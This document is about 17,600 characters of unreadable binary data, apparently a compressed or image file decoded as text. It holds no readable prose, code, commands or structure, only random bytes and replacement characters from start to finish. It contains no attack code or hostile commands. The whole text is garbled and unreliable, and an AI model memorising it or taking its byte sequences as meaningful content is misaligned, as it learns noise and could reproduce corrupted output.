�h�3A� e%w��� �W�Uy-�$+eE��	ȑaFZT*�5_O H�d#�\�T	,D8
�~T�����xH�qtr{����⣨�W@��B�tӄ�� � ;7��=jEj.��`c/��$����jA�d*^�W�	��zr!3�'H@d����@Z�o\B����)����r2?�)T�{�q-;�r�`m^C����o�C��(x�ZA}=�(���8�K��\!W�C�l��`0 ,�$5��P��,]�Ek��j�e->T'�oK���Ɣ��7 IQ�h���<���sj3+�x)���$�A�Fc��Z�c����(aV���VܴҖ�j7�7��%0JeWڡ��0�T� �[t���v�n�#;i�v�����;�����/'����!�C.��}�����`k�e4)�DDh�(�1$ ���@��.����S�� ������vn�9��g�o;:�(+r �^�/+Z��[�"ش����w��H�= ��
m���"P�S;��џ���o?̃F����h"�D������ɸ;4K��Е�	��d�Y'��fV�]I\�"� �����J�Ɵ�1 �?��17��_h�� yL�vD��|�AYR���
4����_$@ H�@�a���*+*��x(ڼy�exsp�RbD�vi'����T�-[�*kT��GYG��D�X���b�\����{.�!Tl#�s��Ɵ�#I�~	�M�\DTsQ�Eq���s�GK) )��?�k۶�)�� gs��h��|@^2����w�녿���y��l�t�#�ŗ�st۶�m/��1�������?*�]��H��F/� 67,۷[, ��j; �b�'&!�!�������k���|����Mt�|�(۔c4R�B^�^�^�P =���V�E� �2�wN?@? Ȇ7��u�f͚��d�e�p.�Z֦��d�A*Q�R�:�RUڿ��ӹl�ea�0�2 1��6��x�b�qa jY���	H�����!i$� ���
a��l�>V��D��B*ZZ���V���UWW����($Bh�6��!�����P��a9�!ۺ�d��5_�]�?B�:�Ǚ��7�Fv��`E|�v ,�z�z{_������$	Qf"ʛ`t|��a 幹M� ��QXP��^�����G~�����A��'0�U�C[�Ij++qN��i@�-��1�.'$���d�OdI>�-���m0�f�(�^�I�1���:/�b!�lJ��Aȫ<b3h@"%�.��.C��S
8$e.=$��WH�M��cu�B���bM# I�� $g��!q�� d!�����Δ�����|�����Fc���)+�8yZ��ꆆwUO����� �;�	B"b��La �Q��K�=Л~���6���,��o3z�	@��,��0��y<C|`��!,DM��%>x�5q�$��[`�����6�G%�a ��Wsr���y��^?o|������D�U@�<�ru��Uo]p``� �@��˥��"#+�@֕&�B�pE��A�X�CyR�t�/��yjCQuY��&����l��m�f<b7��%*�UJ�*��7��G,xd��6�!��"?�ٰE~z�!����(�R�M�!�8f��)��;HPy���A@<He@��
ߎ4�F$r�x��y��ӧA�g��T�!�o[E�S�p��d_i�ő�,B؁�=i�jQQw�ї������ϱ���9(���f8���*��	Q��������?����e�;�T| ��%h��en7kY8���k��TR�����B����@;զC[�+1�����g�]_��V�4h��A>��r��|�<��Љ��b[W�3��H��*_\�u�*@��QYi�J�=�Y�]J �� )���
f�z7/�b��J)���׽:�dB��%�5B�L@�٦�gb3��;.��i�w�1��'d@bϦ�D�P�!�����U0B~�, 'ks���H��,�6frB�4&Ɣ�վo��m}b���o�$j�{
{�#|S,�a}�}�"�xW	B$ ��aL�竒>3�������}�{�����Pӏ��q������/�9�ܭ��#��@���Xg�p?����݄�n�����ã-�!�:xP��4���Z��`�7�� 9kX��x�F�TF��ҨBțY�(��eqÔf,d�������Deu�lLbc��k��`���QV�,*�K@�.m�E\>�[%��ͭܶ��D���Z F k�z[�q�	H)��Z�
���g�jj�qʧ� �g��;��@\ ��d����MA/w����wl��`���ք�Q4ٽ����сu	����/� }�+���{�9R%Ŗ�;?c�.vA��힘c������G����Ut�Ua0r"������"R�P�;�[�y��sX��C��r<����z�����Lwa��N.�w�KDC?BD���Hc7B����(���r��A�����Q�/qL��S5v�Cz\>0"i�际������+���H	�ڣ�����M�
��9γ���7�қ���C�tM���Fް,ї˒r�Հ 	��htx���&��һ4e=.}�1�3�$gke �<D�R�We0�H)�O��� �xs'O7=�tS�9�( �ļ[��F� ,���IA��p�6hǎ�>��5�m�@��[h8�\\�FZh������@DgH��J*���|d�����;��L��!;]�p��3,!��(�}��/Or�����C�X���9�~w�V[,�%MD��v'��|�~�� �@�_#�����_=w�O���U�:QAƢ �����o��Ә�|��~ťn�*����z}� !bURlT��t�Sy���@_�(�Aeciѓ-x�vɒ^��(+�x0P����z�j9�g�����Mk"����1}P޶S?�QE��ɸ�3H��o�( 9����!@�@H�o=���'��[l<}�駟��Cg(	y0X=8@���Ɛ�S�b
�y����>j����m#��T"q�[B��u�-^��B~�����r�j�k�TI-s<x..&����y�Dܘ>���SDT��8�
�M��d@��d����^�] �{� �����e�h��s$K݁�z���؏�bk��>@ر3���]���~�$�`?k�z�h7�'J�Ȧ|��K< Ze���ڧ��l��K`���7I
�>�,K�訴�Z^�d=w3����tY�^�,��Ȭ�g��&�(\� ��/�@���j���k ��&7 { ��o ����!?'a�Rʺ�9!5�
!�rϝ�$��V�� `!�.��z
��m�.��_!�~}�fQ!��QW��n���͈�xB�a(?\H�1����x��'X�����8�����ݻ�3gv#�Bh����C���Q�IZ�}�ݏ?y�2�!%����;��g充[y�#�"�N���	���W�;Y
B\ f2%[Ah���@��4�� ���Wl9��FB�K:���ڣ�-O��!����zf�˥7�
�RF���$EXqY]��Ȫ:�׭�v�I�e�k�������g�b��j]AU�˘Ũ��TܲQ@��0�����gU���0#A�,��� ���8)qY�(�Vw"�B�;@�f�B�L��[ȗ��c �I̤@��XCDo�ڙ��	B�/|���@��]]\�eHB�6�P�<�h�wb���������~��F�1S���HG�~�v�G	sa �_6'��4T������l�~�K��L���: w{��H�s�H,69Ձ�x�L��ס�/�2��A�-��(��#�%-U�!o����ee���9�y�t��	��t��z8E@���p��ǟJ�p��"�s�91
����{���� �����-�W��rt�G,��+8�egPF���arg6f� 	�Q�#��iK��4�t�g"�D@EY=������|��o>ߴ��G�����i�ь.B�k��Lb�]ߘa1V�_� �HǾ�9rQ�4����{n�^H.���0j9un?�q�A�(V/�ai�6HX����L^L$����$#˅���ң�>��.f ���|�rj�Ñj!��g��"?�犥�}�v�  M����n���!n,1��HK�$Wf |�  �f�ֆ�����b���3�����C���g��^�G)cF~�G�@v�H��D%���-#�2��~���O�I%��'Jo�D<d"6o��
�X(#��&٢��|�dΔ�(���D������EY[ٲ��2	A[/�eQߺ�u��()�?�H��]M�|�Җ[��K�0���-�F|�낁\�{uf���}� ��Ĥݷku2qD��Hs���c�>���-�g-۝�z�g���������-�i1��8I����Ą��y��'��H�a=|�s0�J��� q�=g�[����D�T5Z����w!Ǫ��}�9�X�a��BS`���$�&BLvz�����:����s:�4'+-$R~�;P"��EڋM_FY��w��d?*�ɷf��轲����5����6e�2YP�]�5Z�,Q�Vv<��BH�]o��ϔD�]��$�\b=\j[/���A"	�$��� 	���mg�` ���������B �y����"�Њ��1b!	&wG"N@����]�� P��z�P���X���'>���e�c�K]!|9���4U���g�ݹ{v����L�1�`/@6����?����/=�|�%02��Y���@��w��[���HG� �d8>Ev�n!�c��r> �vs��6���l������G[8���@�!��T�Q-�Į�3MuW-�ꅬ� �$D%�IWD��"�>�">���"_b)�����
�2�Q��E>j�D�uܠ�( ��Sȇ,�C
@�d��EHe�7w��t[";OnG7�-��&,!��	@d����fl���+ dqe��%@���G��G�g�.���E0��!S� W0X-b�7��N9�����x�H�A���|�M�����	O������0�e�2F@�@�l����
����ؗ���� ��{�^�Β�xt���O���[�����}� ��v���t�@���o��O��iǔ�a 2�!�ń{���~S�1����^�����X`�Y�KnIz� �E�$݆�Y*zl�!��D��������'jF�� z�LFT����&UPyi\(��cc��`��;�i��(CN!�)àFȩo~i_MG��f�D���Kӝ��sHBؼA �� � ���g���<^Wi�X#D�/!5Ss׮��sh8|"���n~��H�`��OL��ib�DؽfC��x�,�xOxu}�@�$]�5 F�Z/�RՃ/�8p�d/�`!�w޸��g��8F��}:DXz$ 0���nYJ=�ce���1���b����4R�sú�=�G��f,�ֆ�aI@�2iu�KS-WdЗm�I�z��ռ�y��L"#����'�&Y2��RK���:#g'�q�|7���� ��KB��ϹՄ8�vveb�!q�	�&��T�v.9�={��:�bp�a��O���wv���U�cu�p�6�!���jVdR� ���ޗ\���V�,�s�օ����#S�Ԍ����n!U�a���D�:�2A�=�����	�7���pxi|p@v�wN�vx�Dgv B�pDx�E�֒{���`jp`�ȑ�Ԑc���;]}� � ħ��JaA��0ܳ�@�"��� <~�c.M���� �������=g��M����d�V���D��9��d�Ԇ��L��s�*��$˪�y�0&	eDV�2?��d�?��yd���?�H_2Q͋Z�Ke�V
u^��[�g����J����k]@rW�!Wh���I��CV7e�X�����>�8O7�>p��ɓN�wt�	�Rs,�,r ��H�� �ҷ��[\$<��M%,fk�έ;wJM� �߹����>��4B�YFw��"�|�, "A�����C"���G�p��NW?ݞ @ �����!F��H��@-Wy��AG��Έ�KNմw�\�SZ��G����K�>V�F:�����ׯ��N��H��Q
���i�"ɑ���鶞�o7�,=�A�E��I�ڍ��|���8���	;��|X2^ƮsH�R����Z1�oD����P����:��%��ftd�ap�1ߧw��V�&"|�l!�V+����S�YԢ��[H)R[9��v���Dt���8!BKǽp��ι.g�i �C,�m� � Կ�h�y���M�_vU!f������K�mvV��� a�w�@ "@f�?�{�p?��r�	�m)����$inV"ҿD8%��ćy�h�
&�=f����2����iggHt�L�>��݇;�3�z1�M��tF@�Բ	=�h��������H@$�$?*Y)nR���e�.��ew�E��b�
��u��]����@�짲2ϨU*��W[�*�Mkb\�z`a��! H��I�w:e��fG?@��
�D\QQ���������WB� Rt�- r����h�U27�Cߥ�������}��\��� I=K{Y�uN�D"sW�\��$2u��%Yr�+��U�"�O����ֺ���x�f��p!��B���p�B;�<(/G��o"	�����óK'&#=�,��9�������7�{��m��z�.G�G����X1P|�a����a+CN�2>?�46�%a'P�$���d����|-�!�|P��λ��eV��S�2{=?nH>B::�u:�,@ű;�u�_��GP��x��?7�(/�uD�vUY��N����S*Y@�h+��~��q�H;Vw�G���)+�.��Z�Ng	>|4��7��E��2��&eI��Μ�7�Ƅ	 r�mq]������DYH�2+.����u0gSY����"�==��L﹀+l6�,��A[Η���:7�ܼ��(��Z_����H�o�������sa�l 	�b,Jo���=���R���o<@&��Ӊ����E�9\��sDHb�K��]�\�fN�l@62
�:o�;b�A���`8� i<�N{@���
�A�#���z��Z��"�Q�2#d9A��:��X�d�r�|��&��� ��������̲Q�.k'�1v���fJ��tJٶ��Υ�^�33-��W"@$������%H>�ˀ�Vܮ��#@%<H�@ �"ї�x.W�x���,,�L@ XTz�Z+?��PH"�p����ʃ�_�?+�UDY���U�nC�մ�u��;K|� iXh�]�>�U�)��KmX;` S��+
 D��P<���;�rz�~C�-�i�U:�����M6E�%��@P`h��
2q:�A�̬,r-,���w�*t��@�o�&�`kk�ЃI��X���l�0�xЏ�A��؀�=]���4`1ņ��Wh���D
|��H�r�ݞ4!����Cې%αRm�)��O�Q6�FY	�cu��f7RQV��T�Y��F��H���� ��!A�.�f{hr�I3ᡕ���~�Nx;��N��|�J�<	Ȫ�Ņj(��"0QX�!��Т ���9 ����+g�*]=���a�t�K�Hh�4}19���O?U>V����m�敻Lpp���J_��ɝa�ca��>�a��,��P��s��Z|�ë7>�� TAii1��%�A|$_z����
��:�cy�l,��>�V��������ɋPf�#�]Prma�k�La>Lb)6y�n���-�����p�;�E�ͺ��\�P�\Wm�c�}
�X_�,X�<|n�3�H	�|64A҅� ɣ�q�Bm�9�VW�U05��0��Q��D�n|!��e'����D���jr�\5D����b�CbYe�z]�]����@�w)J��;�1>��,�+"�����}I  ����+7�0ݤ{�����F��ct'�"M�~�c��Ha"f�g��r�j�@'&gf:D�E�%D�@�$��F�Ӷ(>��  .����O|�@�?�$Zs����3�XR�<��\׈��k��d�,�̰4$���A��/χ�����WV�B�P�*y�o%N����Q}4�� �L��C�[B2�����3}:���j@d��'j8�ȐI=v_��l�U;K������Xh�:�rt��B�N|���ń���h�4cg����4���I�_��,DX�4!����h^��v6wC`B��1K9: 8���=8�&�?�N,�A����*-״Ddy
t thV���q323 L4�����}e���yn��W ?xq���[���
]�{F��
i]�l�Q��mʊZ��eS�� B�u����	�H�1��h�q����zP&��Ξ��dl�@���S��O96��=I������A��iFTY��Vg&�T]DY�@��Xe���w� Ȯ���8����a�!�yyDH<��MC߇�8�����OM��H@H��M��G[���'�j�	�@�Aޏ����X"���`N�, ���O$��@׮
)��ID�H���� ���I���>�?�Ǟ��)������ g�lf�[���Ǆ>�����	��Kԥalp��y���l�����*ۖ�l�C�P��R֏��c�]ȓC{�SӺg`O���mbG�Y�{n�H!F�է�M#�q�݆�oD>�&�����E�@|E}��u:���7�L.ˍ�x����)l0��N�4#i�S���AcP���
��<q���=y�e6?WL�	ge�3�a �'r�-l� ��ƣ�������x��dan����1
��8 ��	��-�k���Wn���%�J�|�Qh����ሠ�"���)�$$��'$�=�ϻ��X��W��t���fEy�h |��كQMY7+������.s���M��cB��U"�1e�b���n ����$[�!��9��b-Uk�F���^U߈��NI�6����R��Z��X{��4��n`��@��
��D�"=)�Ȣ%��F�F�v\z���d"B,���3,$!{�ػw���|�PA�y��d��#�c�]�Ƅ�!"��!�[�^`�S�tU\��mF��4$> d �H��)�d����U �6��g�n+=��=�B���O<q_O0�"����$#d0B���}9ZF��dG�c�ⴹ��M	6W�*�f�q2�xY�U.�F�ce}.U� HBY[��X*B�&�Gf�M@f>�\Ei��
�8�ĭ󉈐"Ԁ�t�ܴX;��;��G$��	.yw�F����֛���;AH7���H��A�.�~x�{�u���7�ѫqGtt�z��z����AA�D�"XP��!Rp ���	��1�ԧ>�$�F�����=8??�m<|F�/�E`u�\s�7 s�8����`V;�1�Ȋ+�5�	>�{q����9B�X���--Ō�[O0H@CDrk3OC6�ޏ���$�B�'��������YR"���:.�-X=7�P��,��3�=�	���z�wm;�dɨ�Qf�	�m~����BC��dQ,�2��)a�"�$!�L���PR2撨��+�Lnś���[o��	���
�G���}��1Tҽ�}x���p��9!�ۓ�ƜY$�|A�uu���2K�P~�7��PG����[1e	+5$�f��`�{������!b�1%�R��r�.%˒�
���c��������1�wwt�(|H9E�9��Y�A�4T5���%8��%�p�$()�hگ>v������U>/+K�"�4۳"u��Յ}�zW�:NHԤ�#��d�P-����(�t�g�D�7��*�V��*7	=�.��h�I�P��7P���D��%�_o o�Y��j�bQ?��ѱ�n_R4\��7|��1|c�r�`���8�o���R��}�#I|,��,� �����&O ��[Rʂ�H��w���{�`Df!p�V"N�0"����x��ӷoc�]�{�P�J=H RӼ�+�C��8� oºE�(����� a��k�++��q�����,�T~�#�+��u��@.cfYg�Q[������2ʺV�l$NH�����?�~G��%:��@��$�$��"�LRy�����K6m�:D�P�v��s�-	ȐJ��[�Mq�����bDX���Ʀ�!�n��@���ot�CQ��Wz��� ����An;�������^�=ke��LB��pL�� l�`�c&m��L.����O��p������q$�"������k��� �H�~`~���  �AVR@�`�&�[�q&��\YI�4�f8��rt��VȘ��,����-�jY�̨�M�C�ƁI�#��Y��(G��I�}%��y ِ"@J�B�D:���7wAvEv�BA�"��!Z��"�|+��|n �$�y��m���@�k6�E7�oC4w�g! ="4t�-�8��#>Й�-f� r�}�ԭv��^DX�� ��p�ZHx ��j$����=�]��;��A�@Sȷ�N���F-މ�������� B�(�;���- ٮ8Hc�`qB�#0m��N���F"w��r��+*)\o�yW�҇�-��ՠ$$9Y��'r���q��iY,J�X3?����C-:	�i�I+@��"� �R��s�ϗ��/�> L���#��_�k��o��ֿ�,�"@�^���}���&4~ޘ���~Ï=>��ҼR 2�0(�z��9��1FV�aw��B����D�.�V��� �,s,p�"S��sԗn�2M.v޾�l���/c��`�/_[l]���N	����B"��b]�� �A�m�?�Xc�i �ðngu�����ɻ��"d�r({]/���M�%�i�B��UV��-���d��C|���UZ@�I��V˼�LV�I�tɌT�|���x3�^E��~�A�����o��O��ZA�G����z�?�����%��fGUD��M�A��^���pB� |Q�He� z$�B!���3%@D4��D�!,E��yXa�"�f�rDH��j�r	����TU���e,�S|h������q��&b�T�� �#����K��DBMXHű�.!�5; |"���+���Մ�G���u�c��B���U�Y�m+�x�\�_*iW���bE�Z�����@��A�!1��=��B�N�H-�ٟ�r|�T'�QO��S���\��_��ZiO�Q�{L�#B������ a�$�[Lu�޶���U���6� �=8�Y���jS�.�h��K�[-��}���%!�N&M����/x�`��Y%�@搤�4��^lH�ш����m�4!�5���G�@�VU.��D$t��_߽��3ڒ�A�p�%h����.�f���du���bn\eo�1 �K�I��K��dMI/�(�F`&*�s�������)z��N R	�۷�t���{��%@H��R�G
����@0��ו!�������x�A�y��ʋ/.�|B3V=���B��[�4���t�,Bk��=U�g��!���`������b,�K}d�~���
���X��X�]Y�+��6�S�N=w�#�[��j@"�Y�b&�)�K�����US=׶�F��C�JA4ɉ���4���AT�5& �)2j�!$�?���3@*hqeܤ�eF���B��~W��m�3@�X��Bk��ʊ|�!$E�Ja�j����#I�9NO�;���[�ܺ�2:#0�mX' Ѯ��wl��i����� �G��t`��C B��#F��LXI�[�-^��U�����<@�2 թD�z
��4.�c]���$�p
,ټ����`3s�(�Dh��������k�XR�E�MNV�r4�JVF�~�'G�#���Y��x���_�Z�%
ŗ/�7k���z�q+�����3jҮ��1Y��6���E��2*	��6���e	������P�V%[%\tXg���!���tq:�ͤs�!l'��e��Ǯ��{�����+�]�-����������{���!6��6DHnc�X���2��8Q��-lnv��J�#��fXx�;l�����%�	Lep���B0���F��c�kǎ�ؗn�20���2����z����b,�A�@.3<��*L��̽��|J�<Xx@�����鼫/�b�H���c��J����'�E�z ���@��ز,WA��;���&@��h��LF��[_إaA�����P�V��?7����O�n[�;�޷q�F�.J��`%q�� ���11@:v�NW4�F�v���}�b�A,�288X?{�^�:���;v��G?^�v~_l ���t ՌFH''KQ���;�_�|�9�`���E�2�nݻ�cr��lIr!w(�BB2�$�ґ���bau� 	V�,ܤDH�
ޏO�j�mOi��U�������?M&�-�dB����U��]��[B�6(��N�J�N�#�jc,�Ă6T�!�*��Ģ� �_��Q��>��2���m�vnE��
L/�mjjj[��� � �i8�L6�����;v�®K�[���[���Luu�/ץ�!"�� �8&F
X_�;0�[d��J�SAB�� 2��H煅�(�����a"|0@T9��*"K��A��H2��D
�^���ȥ�c4�(��7䬷�f��G3��`�
�4Uw,�.�����HB��L� ���h]>fvPG�ؘw��Vcڋ��sSLۊ�8!��9�lnNv�\O��q�Jk��U��c���G5,�0����a��|iO'�q"u�+���Ɲ���}�Ar���]a!c ���| ��8+���PK��-6E�?r��3�s�$ �]�J�H:�t��g2��|ye��t��zbr����R��J�!��c���N����!��E�_7%)���5���X ����=2��
��B Hd��������>�����A��j���	YH���̜�;��E�2�Ĵd��fLg�A�p:� 5_�V��5t�pAVf��zx�V�E6��j�Zl��Q y�����7֑|�B,
��!O���=�)!�����C'����F}AG��DX�N��(�� �@��<��E�NMGm���`"s�u_��G\�����/�f���j�����e������Wl3�B�!��(��\$E��FA�WT��΂��s�Ի�.���J�/��
BX�Ld�L����*u��C@��el6�|�7VށA͗ت��`����Ͽ󕯠��w�����ĉ��Z�_�a�x8 ��AD������*�Cd!wR��]���{���
@Xca! !D�҂�-��k�=b�;5�܅�
�����&���mP{�n�@�@�����T��V�NVdI�2�q�ة�?+@��62�ߪ��&-S�iL�թ���V�)�Zf4���T�E�����c�"�H�86|����$x�g>[,j��>S����w�!�a�.	(λB|�⃊8�q��U�v�U���om!@�F�T� �"Fp�f����֍�8,�������[%d�DXK����  +Ly����S���@��p�t8����A����j)5�0gjN���퍿~l�p��ɯ	���xf�"R��i��!-Z^6m��6!��4N�	#�G����"d�揵T�ƈ�ѭ>p�2
�Є�Ȱ�L?C�U���;��J:�O�~�����������p�TQ���xt|IF5����Y��y��� �V7��P�֗(�,��Ԍ�81<^p/I���qT�Vn!G�}�sH|�n ���{x����4�LfZf�\��D�9n �Z,Z�����"��S�KZ�Ƥ��(d2)$H(ح6�������6�Z�	�6�u����&Z��xE�����z{j*�5�HC��9�Y�b-��M������͌�h�����n}�R<��l�ֆ%g�s�k�wn�@��`}�mEw�vc�;�2���������WJ��9�mh~.Ӣ�,)�*�u@$�0BNB��"�>p��n��%�� �zG���]�$@bX�����9I3�<-�[?�c�,Nq
	@Vu���$������3��DD�ڐ��H��k�Si�7���py_�UxX�ku��4��d��H�U�[��A�ౝ$1�@ Hٕ���ݛ� y�7�v��	�����E��Y�ag���AN@��B*�{�}�?ܝK �d�F�	��[(�0	hhC_* �*އ���Y�H'�VW�th���҄�wf�,�B�I�FӜT�]�p@� �<g��d '-'�q=�p@��AG��A���EjD�MuQ�Y2���FِEHz�����~ۥ�]V?(3_ڈJ�&�2;�;��k��}KX�ߐ�:)+���ŃD��[�N,T�E�M`!�|�Q3z�G�(���#ST��s'}� q0���$`%s6��d	d| @�ix��
G��׉
�`1� �[r�<��wf�D�PM�lx����y���h���;��>�J��M<��!nƇ� N\�䝴�dڰ��o>#B�,����%@6�DG\�F؍��*+t+؀���#A�M�*R@���;�ﵭ�����Kj�\M�#�������,+�_�ś-�A�0o�(�*dQ}2�J:���)�D;�y�ă.R�++k�vf ��:�[ё�� ��; �	0�U B�쭀s���G�1'��d��\���¥`��xw+͓��,�����6Ã�+V�������������5ؾ�R}m��W�0:8P}�^�h�L"�`1ٝX�{��ei�&J �i�;�����	����+�����"ԯ�2��A6 c�5�iD	�����b�Ao�r̖�(We#�N1��A��B2l��ꈞ��Vdք|�u"?�*�G�P��Is�͑kJ��+���G�^e \��D|`���/+҂qS,Ȳ�Rq�]=j.��`[�Ί6���ǽ. �9�i�Ǌ���>X��w_le�E���I�{���oS��j��Ǜ;����D:YRw�!r��D���=��w�I����;�[���@���ot^���#O����r@��!B,H^�G ���4_-.R���A�M�#�(��fo3�����7a�H(�1�.u��5ű�xQ�(����d��[�]D���s4��`XJ�b�M)�=����l�8��U9���f+d�^Yf�L8�ˢ�`�x�s#/sP�:���͈�im��YY� �~�eefZ=�����݆�o�����[�;��Ta�: ȌQ�vu��B~B�!� T��E��l�sV����c}ԓ�kLG���M�����Mځ��roj��0M�gx��o�}�}�pk��O�F�h�o�4?���óѰ���-�01)r����U�H�7��-~oq�d"��D��D�W���NX�v�*�B�l_��{�	�×�,tJ�e�^S~"�e�TӜ7;b�s�$��uKD�(��������R 	@��e�s����	[(�
y�}�l,f��C�d�P���_:��<���z+����-L�Q�h��&,ĺp�,2јx��z���5 2:�1�}�!"����,�`�س��}w�}�!�#��iQُQ�
�A򏵒#�Q�-����7���B
���:���PM��A�����
<Q6�v`��� d�t$L���C �U;x��O�z��q�"�Xؔ<O?�������ȢB� ���!M"�"-�������*�]inFY�w��9��&G���O��@��O����˶�$3b]� �(�6/��	�~@Ҕw)�9b[��9ew7��2���P�@�y�N�P�Ɋ��{�!k->p�r6���J��j��$��ZY�r	@�R�;%�DHy�,�����bJ�b����d=���q��H����{��ڻt�} 8� �@��P�������ݱ�a���<��2}D�B�t��;D15'brG�쬋V���^;�� ��4����,������L��<� �݉d��bm��"�Ut�2ӚJ���гg���'	��*!@6j����W�k�FV�x���}(�e,��q�Z*z(�*�Ċ��ݭ��^��u������(�i�x�M+����
YWD�M��|�m9RYC
����k,k%! b��ɇK�X H�C�Uea��`�s8��;����|h �e�Y{{ �]`!m�K{��.}xWm ��"�訠��݁Hl)��G�QA�����L� A�^�(�2V�[w��s�`a�t���7���^�8��� 9��s $�mN⿇����
�5'sS�t���~>����4Y.X�������J��Q5�k�`)H�AV�� 6Q�)鰉���Y�H. ���y��3 >$ +Bx��.��i,�*��� "��(�]���Yz&o��c:m�W4�='D�����aYN	��"�?���O"�����!�CI��B 3���%���5�����.j|Dtu�ȑ��0F�Gf@���Q����x�I���U_��"��h{�Lp��':��	s�Ad|D���,)I���� �_��k*�[ak�>�O߿���X�+��xr���{wz贛Ѥ8����&I� � �A6�$�R*"�O����������F?b����?@Pc�| ��!m����<�o�Տ��B�Z/;]� ���/�^J1gMb Z��[�� C�/��`�G��!\���'��4��_��={@� @*��hb����?���8���H]X1���a����bE�<@�5������OM�=��R-����g,s`&�.Cm�ӫ�A����$��mh�)k�=#�����m��-ny�qznq�~�����0�gӑK����M`@L_�I@d�z��e"�2!���,�ɛ�msll;'�%Y@2WU���FrB��jݹ�؎eUL^��`�\�������eO����J�	CȜ;�m��C���<b���4��"�Dw�;e��X�f!�%)�6��d�tG,|�Z2��c|�)d���6� ��  Ć��,l���y8X�� 	\�xq���g?',p�xw�H!sT���&F^�����Ck5�)�*�mm�=�����8ă.�ôP`�:	������5��*L0@NTQ�Չ���8�P�� �_ �dCc�'1��G�}a�R}���ސޜ�a��T����ly4=��Xq[�&���e��g=zD�����{{�������;�C ���A �":�rf�"k9�Z�j6���� Ǜl5I@6�Q��o;"�e�ຊ�kі� �.Q�������s�*�p�����m�r�^U�2��Gwy���
q�Sb�X\C�% L��n�>���&>f��)���Ǭ8&��D�6�A8#�X�Q+� ��	�����$��.NC���O�Y� � �n�A�?�@S��.)��N'�8�5��*f�V��W9[9ۑ�]:8���z����R�/߻zpv�R����品 �-uU'
h��oj�w��Xm�x��cd�5��#lǮ޻Ҝc�L˱�-R+��:��B�~���H�x�B)� ?���@c�⯿2zu��V/[����^{��d+i�j����$�We�ؖ1x3S�ò@p�FV�,���d��$�\�nJ�����L�i�J��� ��7d����"�I�ز� V6AqD�+X^�Y�r��,�j@H��`~C�ZZ�!{�nq,bE�K�jh�j�3.2�� �6j-t�+V"QY��������k,�;�#4g�<� K���w?x������?�)�{��A�C���TE^:��ںΜi;y��Hi�1����"�#�GP�r�s9�M�n�)u���I����:4��1��q}�s�h�;4cA{
�7?�1��D���Xl���w��r��E��@���s��Ҟ��У�MY[*�\�����Ӆyv�A�s�}�ޯ/�vXD(Ej�������H�n���C�����i�)]�7��4��O{� ^�a0�{���K���*��	���i(ӡ2��hp)�\��l�B�����)��]�F�gO��#��-�	1��V��<�B�Pb�E�7��؇q���T/X�ޔ���6ڡ�Y�Oa7=�VC�%ޮwW�.�#�=u�$!�����â2�Ϯ=�T���u�	hz�����x2��� �4Kﲽ/���=X�(t�#M��9���|���Ϯ����D2�M��R�j*Ě�ݕHg��Jfg���z��ԍ�O㱣u���;���17z<�G��X/��?004��A9�sK�0�2��i����ȣ���*�2�0��������?��,�I����ٳ_ �ɋv���� H�t(���P�G�!aЧA(��͋�O*���"9��J@��7"d(
�l䊲apᙤ��W�jH��X|�變���<DŃf�ʬ!�x�ת�6�t�䩈��p\���a��DD���}��2��u��_tQ�`pHI8  d ��谘�Y_k�X_,v��	(�:�n���?�_�� �b������[��h�����3]a'&؊O4~l����L�>���f�t䤧g�g��+ғM-
 9�%#؟C�G�#%#��ǈ����j<v� FV}�����A��9;��1�;&''���23ȣG��}Ep�AڲXz�0D�����v DH�����p�SF���� �G�|����5���eC�D;z+n*P:��NSJ�T���Z' �W�X�vE?����e�^�t��5X���a7xk�֒_�2R����+>�N�;{L�ʀ�E;Ԁ�c՟$(! <v	�<F�S��K�3�H��7��k�0�����q��5o<j�@���=���{@/�v��>r��ɇd��8��V��?����W�4�M�������,�QR�P?�0�pi�R�`Cz�E ��ې����b~_�;v����uh�o<z� �z;���99��{��O�[���{w� ��G��^9l9��F��/�y����'�(亹ug����= �8��K-���~�����͓��.���4�d�e#G M&"�A���RP�>��B.CX������`T�}*V���g� �h#: ��Dغ����f^@I�ɤ\=;����2�Z�X\f	�ݠ�Q���u��;�^��Ţn��>U+!����XI�,�Z�Y�ג@H+���δ��`!��b�Qd�����'�Sﾂ��l�5�i��c-Ѷ0���g����-:�Y�K2�#���-G[�� 9�M��Ov�V�-)��,VL�
�����GiN�>�9�������F��,�d�$G�����&��$� ��Ya�4�]�)�o���������Z򫉐Z�����
�>���F^lH$lr�6hk��v�Բ�E��o��ȁ����rc u�w�7�)������ݾ1%�Z��t��~-��D�6���Z@Hevv��/x^�a@,@/���A�=�vd�^�M�l.��ɵi'r��U���:j1���a�:?N���:��7�ڨ=\v��ϧ{�Tl[`A߽;��U�USEE�/��20�@[x7����N�Eѿ��;1���������ɡ�ʇ�ZZFG	������(A��dC�B�)�AɃ�㬊�WUU� ��k�j�g��m3H��ڝ�h���o������4557?J>:Ռ��	x� ��3���-&� ��i4��@vs�DK��M ��#%g��s�z�xl���`��D��M %���la��#��6�M`!��e2�-�����r��HJb��T����@7Ns������eρCz�ɵ}u@L� &�r����R�=F�'�ҞR�����aΎ	�?�Y(�b"@Lz�a�9/b{���5q����Y�ǏY�1��-�yW��¢kj���)�㟟 @�W�7JB��Z[�ekI�7��T�Ճ�ߨ�����@ޟr�sIS/4���Ra8�(L���t��ݛ�`�����':�Wv�h���7z�
���I�oI�q4�xߡ�|�dRs _���n�R���}�|���1���[ ���~m����+��G�h*"�Ȣ{�μ��e�n���c'2�
��0������eFH�>�,������`��ۃ�C�D�k9"DTeq�F��}�11Vt��N㻂��F
 n��\���})NH�N�gz5 &o��K�)���Q+��b,b��_[8���]��d/�]\�e�X�&��Z� bR ������Dg(0ȏ9��䱕z����Z]X1�����0BZ=��vRȋ�����mSLJ�u�H�c�Υ����O��Ͼ���E��F�=:6ш�X����Q]��d`�y�����"$��̙ @��sR� �`(z�� ���"��p똙2?T0�q�R �o� iIz4�xJ B��V���7o^�~��W�x���f�:�=D/ ��T���X}P3n�MP���48 D�d�/
ɭO+39*"e6�U����@�lj@&*%B�Yj@�@��WBf��e�O0q-gz�H�T갛�f��:+��
 ��M@�68Y���sK@�ʸ�B��Z�g��3,���Ǡ0�[AX� �>sy�!r���Z:&��g���%P�ю�kg�=�ƭ�U1 K@�x_QqQׇK<EW5�4$f�8�]�럈�G�F�?꜉G[��c	kǮ��'�)�|$\��������%څ�O'���|
1C��R]�������7���;�F�D�*������7~��o���AJ�ӛ�P�\����;E|��AS{ʂ�T�K���N')DBl�8!�	Б��-���X±Q��<�)mETs]|�YM�?5q�]� ?���JZ	��$��M�}��M�J.�u9 �BL
